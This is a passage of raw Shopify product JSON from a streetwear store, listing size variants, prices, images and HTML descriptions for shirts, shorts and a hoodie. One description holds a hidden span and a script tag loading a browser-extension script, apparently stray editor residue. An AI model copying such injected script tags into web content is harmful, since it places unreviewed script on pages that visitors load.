L","public_title":"L","options":["L"],"price":3500,"weight":500,"compare_at_price":18000,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":41243918139673,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/1_47bdda23-db7f-4ede-8377-d35c76602bf5.jpg?v=1756890498"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50920695464217,"title":"XL","option1":"XL","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":49885907976473,"product_id":9953874411801,"position":1,"created_at":"2025-06-16T22:04:40-07:00","updated_at":"2025-09-03T02:08:18-07:00","alt":null,"width":1080,"height":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/1_47bdda23-db7f-4ede-8377-d35c76602bf5.jpg?v=1756890498","variant_ids":[50920695300377,50920695333145,50920695365913,50920695398681,50920695431449,50920695464217,50920695496985,50920695529753,50920695562521,50920695595289]},"available":true,"name":"War Cry T-Shirt \u0026  Sweatshorts Full Set - XL","public_title":"XL","options":["XL"],"price":3500,"weight":500,"compare_at_price":18000,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":41243918139673,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/1_47bdda23-db7f-4ede-8377-d35c76602bf5.jpg?v=1756890498"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50920695496985,"title":"2XL","option1":"2XL","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":49885907976473,"product_id":9953874411801,"position":1,"created_at":"2025-06-16T22:04:40-07:00","updated_at":"2025-09-03T02:08:18-07:00","alt":null,"width":1080,"height":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/1_47bdda23-db7f-4ede-8377-d35c76602bf5.jpg?v=1756890498","variant_ids":[50920695300377,50920695333145,50920695365913,50920695398681,50920695431449,50920695464217,50920695496985,50920695529753,50920695562521,50920695595289]},"available":true,"name":"War Cry T-Shirt \u0026  Sweatshorts Full Set - 2XL","public_title":"2XL","options":["2XL"],"price":3500,"weight":500,"compare_at_price":18000,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":41243918139673,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/1_47bdda23-db7f-4ede-8377-d35c76602bf5.jpg?v=1756890498"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50920695529753,"title":"3XL","option1":"3XL","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":49885907976473,"product_id":9953874411801,"position":1,"created_at":"2025-06-16T22:04:40-07:00","updated_at":"2025-09-03T02:08:18-07:00","alt":null,"width":1080,"height":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/1_47bdda23-db7f-4ede-8377-d35c76602bf5.jpg?v=1756890498","variant_ids":[50920695300377,50920695333145,50920695365913,50920695398681,50920695431449,50920695464217,50920695496985,50920695529753,50920695562521,50920695595289]},"available":true,"name":"War Cry T-Shirt \u0026  Sweatshorts Full Set - 3XL","public_title":"3XL","options":["3XL"],"price":3500,"weight":500,"compare_at_price":18000,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":41243918139673,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/1_47bdda23-db7f-4ede-8377-d35c76602bf5.jpg?v=1756890498"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50920695562521,"title":"4XL","option1":"4XL","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":49885907976473,"product_id":9953874411801,"position":1,"created_at":"2025-06-16T22:04:40-07:00","updated_at":"2025-09-03T02:08:18-07:00","alt":null,"width":1080,"height":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/1_47bdda23-db7f-4ede-8377-d35c76602bf5.jpg?v=1756890498","variant_ids":[50920695300377,50920695333145,50920695365913,50920695398681,50920695431449,50920695464217,50920695496985,50920695529753,50920695562521,50920695595289]},"available":true,"name":"War Cry T-Shirt \u0026  Sweatshorts Full Set - 4XL","public_title":"4XL","options":["4XL"],"price":3500,"weight":500,"compare_at_price":18000,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":41243918139673,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/1_47bdda23-db7f-4ede-8377-d35c76602bf5.jpg?v=1756890498"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50920695595289,"title":"5XL","option1":"5XL","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":49885907976473,"product_id":9953874411801,"position":1,"created_at":"2025-06-16T22:04:40-07:00","updated_at":"2025-09-03T02:08:18-07:00","alt":null,"width":1080,"height":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/1_47bdda23-db7f-4ede-8377-d35c76602bf5.jpg?v=1756890498","variant_ids":[50920695300377,50920695333145,50920695365913,50920695398681,50920695431449,50920695464217,50920695496985,50920695529753,50920695562521,50920695595289]},"available":true,"name":"War Cry T-Shirt \u0026  Sweatshorts Full Set - 5XL","public_title":"5XL","options":["5XL"],"price":3500,"weight":500,"compare_at_price":18000,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":41243918139673,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/1_47bdda23-db7f-4ede-8377-d35c76602bf5.jpg?v=1756890498"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/369losangeles.com\/cdn\/shop\/files\/1_47bdda23-db7f-4ede-8377-d35c76602bf5.jpg?v=1756890498","\/\/369losangeles.com\/cdn\/shop\/files\/2_64c66a16-4b75-4550-9379-f18e6916e736.jpg?v=1756890498","\/\/369losangeles.com\/cdn\/shop\/files\/3_c8b456b7-dbe5-4d19-9325-bbc540df2adc.jpg?v=1756890498","\/\/369losangeles.com\/cdn\/shop\/files\/4_d7442d7b-fda6-4254-9176-c5b6bf0d8ee7.jpg?v=1756890498"],"featured_image":"\/\/369losangeles.com\/cdn\/shop\/files\/1_47bdda23-db7f-4ede-8377-d35c76602bf5.jpg?v=1756890498","options":["Size"],"media":[{"alt":null,"id":41243918139673,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/1_47bdda23-db7f-4ede-8377-d35c76602bf5.jpg?v=1756890498"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/369losangeles.com\/cdn\/shop\/files\/1_47bdda23-db7f-4ede-8377-d35c76602bf5.jpg?v=1756890498","width":1080},{"alt":null,"id":41243918172441,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/2_64c66a16-4b75-4550-9379-f18e6916e736.jpg?v=1756890498"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/369losangeles.com\/cdn\/shop\/files\/2_64c66a16-4b75-4550-9379-f18e6916e736.jpg?v=1756890498","width":1080},{"alt":null,"id":41243918205209,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/3_c8b456b7-dbe5-4d19-9325-bbc540df2adc.jpg?v=1756890498"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/369losangeles.com\/cdn\/shop\/files\/3_c8b456b7-dbe5-4d19-9325-bbc540df2adc.jpg?v=1756890498","width":1080},{"alt":null,"id":41243918237977,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/4_d7442d7b-fda6-4254-9176-c5b6bf0d8ee7.jpg?v=1756890498"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/369losangeles.com\/cdn\/shop\/files\/4_d7442d7b-fda6-4254-9176-c5b6bf0d8ee7.jpg?v=1756890498","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e \u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003ePrint Method: Sublimated\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eFit: True To Size\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eSizing: Men's\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eWeight: 190GSM\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eWash Care: Machine wash cold, tumble dry low\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eShipping: 7-10 Business Days For Production\u003c\/em\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003ca data-mce-fragment=\"1\" href=\"https:\/\/369losangeles.com\/pages\/faq\" target=\"_blank\"\u003e\u003cem data-mce-fragment=\"1\"\u003eAny questions?\u003c\/em\u003e\u003c\/a\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan id=\"cnki_grabber\" data-id=\"1706859774000\" style=\"visibility: hidden;\"\u003e\u003c\/span\u003e \u003cscript src=\"chrome-extension:\/\/lkacpincnpeaopanmojlgibodfibghjc\/scripts\/xiaomanBaseInject.js\" type=\"text\/javascript\"\u003e\u003c\/script\u003e\u003c\/p\u003e"},{"id":8595443384601,"title":"Black Bandana Mesh Shorts","handle":"black-bandana-mesh-shorts","description":"\u003cmeta charset=\"utf-8\"\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003ePrint Method: Sublimation\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eFit: Relaxed, Comfortable\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eSizing: Men's\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eWeight: 150 GSM\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eWash Care: Machine wash cold, tumble dry low\u003c\/em\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cem data-mce-fragment=\"1\"\u003e\u003cmeta charset=\"utf-8\"\u003e \u003ca href=\"https:\/\/369losangeles.com\/pages\/faq\" target=\"_blank\"\u003eAny questions?\u003c\/a\u003e\u003c\/em\u003e\u003c\/p\u003e","published_at":"2025-11-11T00:47:55-08:00","created_at":"2023-08-21T01:06:04-07:00","vendor":"369 LA","type":"Apparel \u0026 Accessories","tags":["streetwear"],"price":1700,"price_min":1700,"price_max":1700,"available":true,"price_varies":false,"compare_at_price":7000,"compare_at_price_min":7000,"compare_at_price_max":7000,"compare_at_price_varies":false,"variants":[{"id":50280893382937,"title":"2XS","option1":"2XS","option2":null,"option3":null,"sku":"Black-Bandana-Mesh-Shorts-2XS","requires_shipping":true,"taxable":true,"featured_image":{"id":42364080718105,"product_id":8595443384601,"position":1,"created_at":"2023-08-21T01:06:21-07:00","updated_at":"2025-09-03T02:18:01-07:00","alt":null,"width":2876,"height":2876,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/BlackBandanaShorts.jpg?v=1756891081","variant_ids":[46454926606617,46454926639385,46454926672153,46454926704921,46454926737689,50280893350169,50280893382937,50280893677849,50280893710617,50280893743385]},"available":true,"name":"Black Bandana Mesh Shorts - 2XS","public_title":"2XS","options":["2XS"],"price":1700,"weight":260,"compare_at_price":7000,"inventory_management":"shopify","barcode":"SKU-IN-HOUSE","featured_media":{"alt":null,"id":34751830884633,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2876,"width":2876,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/BlackBandanaShorts.jpg?v=1756891081"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50280893350169,"title":"XS","option1":"XS","option2":null,"option3":null,"sku":"Black-Bandana-Mesh-Shorts-XS","requires_shipping":true,"taxable":true,"featured_image":{"id":42364080718105,"product_id":8595443384601,"position":1,"created_at":"2023-08-21T01:06:21-07:00","updated_at":"2025-09-03T02:18:01-07:00","alt":null,"width":2876,"height":2876,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/BlackBandanaShorts.jpg?v=1756891081","variant_ids":[46454926606617,46454926639385,46454926672153,46454926704921,46454926737689,50280893350169,50280893382937,50280893677849,50280893710617,50280893743385]},"available":true,"name":"Black Bandana Mesh Shorts - XS","public_title":"XS","options":["XS"],"price":1700,"weight":260,"compare_at_price":7000,"inventory_management":"shopify","barcode":"SKU-IN-HOUSE","featured_media":{"alt":null,"id":34751830884633,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2876,"width":2876,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/BlackBandanaShorts.jpg?v=1756891081"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46454926606617,"title":"S","option1":"S","option2":null,"option3":null,"sku":"Black-Bandana-Mesh-Shorts-S","requires_shipping":true,"taxable":true,"featured_image":{"id":42364080718105,"product_id":8595443384601,"position":1,"created_at":"2023-08-21T01:06:21-07:00","updated_at":"2025-09-03T02:18:01-07:00","alt":null,"width":2876,"height":2876,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/BlackBandanaShorts.jpg?v=1756891081","variant_ids":[46454926606617,46454926639385,46454926672153,46454926704921,46454926737689,50280893350169,50280893382937,50280893677849,50280893710617,50280893743385]},"available":true,"name":"Black Bandana Mesh Shorts - S","public_title":"S","options":["S"],"price":1700,"weight":260,"compare_at_price":7000,"inventory_management":"shopify","barcode":"SKU-IN-HOUSE","featured_media":{"alt":null,"id":34751830884633,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2876,"width":2876,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/BlackBandanaShorts.jpg?v=1756891081"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46454926639385,"title":"M","option1":"M","option2":null,"option3":null,"sku":"Black-Bandana-Mesh-Shorts-M","requires_shipping":true,"taxable":true,"featured_image":{"id":42364080718105,"product_id":8595443384601,"position":1,"created_at":"2023-08-21T01:06:21-07:00","updated_at":"2025-09-03T02:18:01-07:00","alt":null,"width":2876,"height":2876,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/BlackBandanaShorts.jpg?v=1756891081","variant_ids":[46454926606617,46454926639385,46454926672153,46454926704921,46454926737689,50280893350169,50280893382937,50280893677849,50280893710617,50280893743385]},"available":true,"name":"Black Bandana Mesh Shorts - M","public_title":"M","options":["M"],"price":1700,"weight":260,"compare_at_price":7000,"inventory_management":"shopify","barcode":"SKU-IN-HOUSE","featured_media":{"alt":null,"id":34751830884633,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2876,"width":2876,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/BlackBandanaShorts.jpg?v=1756891081"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46454926672153,"title":"L","option1":"L","option2":null,"option3":null,"sku":"Black-Bandana-Mesh-Shorts-L","requires_shipping":true,"taxable":true,"featured_image":{"id":42364080718105,"product_id":8595443384601,"position":1,"created_at":"2023-08-21T01:06:21-07:00","updated_at":"2025-09-03T02:18:01-07:00","alt":null,"width":2876,"height":2876,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/BlackBandanaShorts.jpg?v=1756891081","variant_ids":[46454926606617,46454926639385,46454926672153,46454926704921,46454926737689,50280893350169,50280893382937,50280893677849,50280893710617,50280893743385]},"available":true,"name":"Black Bandana Mesh Shorts - L","public_title":"L","options":["L"],"price":1700,"weight":260,"compare_at_price":7000,"inventory_management":"shopify","barcode":"SKU-IN-HOUSE","featured_media":{"alt":null,"id":34751830884633,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2876,"width":2876,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/BlackBandanaShorts.jpg?v=1756891081"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46454926704921,"title":"XL","option1":"XL","option2":null,"option3":null,"sku":"Black-Bandana-Mesh-Shorts-XL","requires_shipping":true,"taxable":true,"featured_image":{"id":42364080718105,"product_id":8595443384601,"position":1,"created_at":"2023-08-21T01:06:21-07:00","updated_at":"2025-09-03T02:18:01-07:00","alt":null,"width":2876,"height":2876,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/BlackBandanaShorts.jpg?v=1756891081","variant_ids":[46454926606617,46454926639385,46454926672153,46454926704921,46454926737689,50280893350169,50280893382937,50280893677849,50280893710617,50280893743385]},"available":true,"name":"Black Bandana Mesh Shorts - XL","public_title":"XL","options":["XL"],"price":1700,"weight":260,"compare_at_price":7000,"inventory_management":"shopify","barcode":"SKU-IN-HOUSE","featured_media":{"alt":null,"id":34751830884633,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2876,"width":2876,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/BlackBandanaShorts.jpg?v=1756891081"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46454926737689,"title":"2XL","option1":"2XL","option2":null,"option3":null,"sku":"Black-Bandana-Mesh-Shorts-2XL","requires_shipping":true,"taxable":true,"featured_image":{"id":42364080718105,"product_id":8595443384601,"position":1,"created_at":"2023-08-21T01:06:21-07:00","updated_at":"2025-09-03T02:18:01-07:00","alt":null,"width":2876,"height":2876,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/BlackBandanaShorts.jpg?v=1756891081","variant_ids":[46454926606617,46454926639385,46454926672153,46454926704921,46454926737689,50280893350169,50280893382937,50280893677849,50280893710617,50280893743385]},"available":true,"name":"Black Bandana Mesh Shorts - 2XL","public_title":"2XL","options":["2XL"],"price":1700,"weight":260,"compare_at_price":7000,"inventory_management":"shopify","barcode":"SKU-IN-HOUSE","featured_media":{"alt":null,"id":34751830884633,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2876,"width":2876,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/BlackBandanaShorts.jpg?v=1756891081"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50280893677849,"title":"3XL","option1":"3XL","option2":null,"option3":null,"sku":"Black-Bandana-Mesh-Shorts-3XL","requires_shipping":true,"taxable":true,"featured_image":{"id":42364080718105,"product_id":8595443384601,"position":1,"created_at":"2023-08-21T01:06:21-07:00","updated_at":"2025-09-03T02:18:01-07:00","alt":null,"width":2876,"height":2876,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/BlackBandanaShorts.jpg?v=1756891081","variant_ids":[46454926606617,46454926639385,46454926672153,46454926704921,46454926737689,50280893350169,50280893382937,50280893677849,50280893710617,50280893743385]},"available":true,"name":"Black Bandana Mesh Shorts - 3XL","public_title":"3XL","options":["3XL"],"price":1700,"weight":260,"compare_at_price":7000,"inventory_management":"shopify","barcode":"SKU-IN-HOUSE","featured_media":{"alt":null,"id":34751830884633,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2876,"width":2876,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/BlackBandanaShorts.jpg?v=1756891081"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50280893710617,"title":"4XL","option1":"4XL","option2":null,"option3":null,"sku":"Black-Bandana-Mesh-Shorts-4XL","requires_shipping":true,"taxable":true,"featured_image":{"id":42364080718105,"product_id":8595443384601,"position":1,"created_at":"2023-08-21T01:06:21-07:00","updated_at":"2025-09-03T02:18:01-07:00","alt":null,"width":2876,"height":2876,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/BlackBandanaShorts.jpg?v=1756891081","variant_ids":[46454926606617,46454926639385,46454926672153,46454926704921,46454926737689,50280893350169,50280893382937,50280893677849,50280893710617,50280893743385]},"available":true,"name":"Black Bandana Mesh Shorts - 4XL","public_title":"4XL","options":["4XL"],"price":1700,"weight":260,"compare_at_price":7000,"inventory_management":"shopify","barcode":"SKU-IN-HOUSE","featured_media":{"alt":null,"id":34751830884633,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2876,"width":2876,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/BlackBandanaShorts.jpg?v=1756891081"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50280893743385,"title":"5XL","option1":"5XL","option2":null,"option3":null,"sku":"Black-Bandana-Mesh-Shorts-5XL","requires_shipping":true,"taxable":true,"featured_image":{"id":42364080718105,"product_id":8595443384601,"position":1,"created_at":"2023-08-21T01:06:21-07:00","updated_at":"2025-09-03T02:18:01-07:00","alt":null,"width":2876,"height":2876,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/BlackBandanaShorts.jpg?v=1756891081","variant_ids":[46454926606617,46454926639385,46454926672153,46454926704921,46454926737689,50280893350169,50280893382937,50280893677849,50280893710617,50280893743385]},"available":true,"name":"Black Bandana Mesh Shorts - 5XL","public_title":"5XL","options":["5XL"],"price":1700,"weight":260,"compare_at_price":7000,"inventory_management":"shopify","barcode":"SKU-IN-HOUSE","featured_media":{"alt":null,"id":34751830884633,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2876,"width":2876,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/BlackBandanaShorts.jpg?v=1756891081"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/369losangeles.com\/cdn\/shop\/files\/BlackBandanaShorts.jpg?v=1756891081","\/\/369losangeles.com\/cdn\/shop\/files\/BlackBandanaShortsBack.jpg?v=1756891081"],"featured_image":"\/\/369losangeles.com\/cdn\/shop\/files\/BlackBandanaShorts.jpg?v=1756891081","options":["Size"],"media":[{"alt":null,"id":34751830884633,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2876,"width":2876,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/BlackBandanaShorts.jpg?v=1756891081"},"aspect_ratio":1.0,"height":2876,"media_type":"image","src":"\/\/369losangeles.com\/cdn\/shop\/files\/BlackBandanaShorts.jpg?v=1756891081","width":2876},{"alt":null,"id":34751830851865,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2876,"width":2876,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/BlackBandanaShortsBack.jpg?v=1756891081"},"aspect_ratio":1.0,"height":2876,"media_type":"image","src":"\/\/369losangeles.com\/cdn\/shop\/files\/BlackBandanaShortsBack.jpg?v=1756891081","width":2876}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cmeta charset=\"utf-8\"\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003ePrint Method: Sublimation\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eFit: Relaxed, Comfortable\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eSizing: Men's\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eWeight: 150 GSM\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eWash Care: Machine wash cold, tumble dry low\u003c\/em\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cem data-mce-fragment=\"1\"\u003e\u003cmeta charset=\"utf-8\"\u003e \u003ca href=\"https:\/\/369losangeles.com\/pages\/faq\" target=\"_blank\"\u003eAny questions?\u003c\/a\u003e\u003c\/em\u003e\u003c\/p\u003e"},{"id":9832557183257,"title":"Eternity Full-Zip Fleece Hoodie","handle":"eternity-full-zip-hoodie","description":"\u003cmeta charset=\"utf-8\"\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003ePrint Method: Sublimated\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eFit: True To Size\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eSizing: Men's\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eWeight: 190GSM\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eWash Care: Machine wash cold, tumble dry low\u003c\/em\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003ca data-mce-fragment=\"1\" href=\"https:\/\/369losangeles.com\/pages\/faq\" target=\"_blank\" data-mce-href=\"https:\/\/369losangeles.com\/pages\/faq\"\u003e\u003cem data-mce-fragment=\"1\"\u003eAny questions?\u003c\/em\u003e\u003c\/a\u003e\u003c\/p\u003e","published_at":"2025-11-11T00:43:12-08:00","created_at":"2025-01-29T00:53:50-08:00","vendor":"369 LA","type":"Apparel \u0026 Accessories","tags":["streetwear"],"price":1700,"price_min":1700,"price_max":1700,"available":true,"price_varies":false,"compare_at_price":7000,"compare_at_price_min":7000,"compare_at_price_max":7000,"compare_at_price_varies":false,"variants":[{"id":50280649326873,"title":"2XS","option1":"2XS","option2":null,"option3":null,"sku":"Eternity-Full-Zip-Fleece-Hoodie-2XS","requires_shipping":true,"taxable":true,"featured_image":{"id":48535738581273,"product_id":9832557183257,"position":1,"created_at":"2025-01-29T02:19:07-08:00","updated_at":"2025-01-29T02:19:08-08:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/1_e6ff611e-8861-4205-ad87-bdb24deb6b4c.jpg?v=1738145948","variant_ids":[50280649326873,50280649359641,50280649392409,50280649425177,50280649457945,50280649490713,50280649523481,50280649556249,50280649589017,50280649621785]},"available":true,"name":"Eternity Full-Zip Fleece Hoodie - 2XS","public_title":"2XS","options":["2XS"],"price":1700,"weight":430,"compare_at_price":7000,"inventory_management":"cjdropshipping","barcode":"SKU-IN-HOUSE","featured_media":{"alt":null,"id":40362359816473,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/1_e6ff611e-8861-4205-ad87-bdb24deb6b4c.jpg?v=1738145948"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50280649359641,"title":"XS","option1":"XS","option2":null,"option3":null,"sku":"Eternity-Full-Zip-Fleece-Hoodie-XS","requires_shipping":true,"taxable":true,"featured_image":{"id":48535738581273,"product_id":9832557183257,"position":1,"created_at":"2025-01-29T02:19:07-08:00","updated_at":"2025-01-29T02:19:08-08:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/1_e6ff611e-8861-4205-ad87-bdb24deb6b4c.jpg?v=1738145948","variant_ids":[50280649326873,50280649359641,50280649392409,50280649425177,50280649457945,50280649490713,50280649523481,50280649556249,50280649589017,50280649621785]},"available":true,"name":"Eternity Full-Zip Fleece Hoodie - XS","public_title":"XS","options":["XS"],"price":1700,"weight":430,"compare_at_price":7000,"inventory_management":"cjdropshipping","barcode":"SKU-IN-HOUSE","featured_media":{"alt":null,"id":40362359816473,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/1_e6ff611e-8861-4205-ad87-bdb24deb6b4c.jpg?v=1738145948"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50280649392409,"title":"S","option1":"S","option2":null,"option3":null,"sku":"Eternity-Full-Zip-Fleece-Hoodie-S","requires_shipping":true,"taxable":true,"featured_image":{"id":48535738581273,"product_id":9832557183257,"position":1,"created_at":"2025-01-29T02:19:07-08:00","updated_at":"2025-01-29T02:19:08-08:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/1_e6ff611e-8861-4205-ad87-bdb24deb6b4c.jpg?v=1738145948","variant_ids":[50280649326873,50280649359641,50280649392409,50280649425177,50280649457945,50280649490713,50280649523481,50280649556249,50280649589017,50280649621785]},"available":true,"name":"Eternity Full-Zip Fleece Hoodie - 